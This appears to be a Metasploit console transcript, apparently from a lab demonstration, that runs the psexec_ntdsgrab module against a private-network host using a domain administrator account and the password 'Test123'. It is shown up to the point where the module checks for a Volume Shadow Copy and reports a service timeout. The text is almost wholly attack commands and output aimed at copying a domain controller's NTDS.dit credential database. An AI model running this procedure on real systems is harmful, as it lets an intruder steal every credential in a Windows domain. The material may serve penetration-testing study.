 msf6 >
msf6 >
msf6 > use auxiliary/admin/smb/psexec_ntdsgrab
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set rhosts 192.168.23.130
rhosts => 192.168.23.130
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set smbdomain zzx.com
smbdomain => zzx.com
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set smbpass Test123
smbpass => Test123
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set smbuser administrator
smbuser => administrator
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
[*] Running module against 192.168.23.130
[*] 192.168.23.130:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.23.130:445 - Service start timed out, OK if running a command or non-service executable...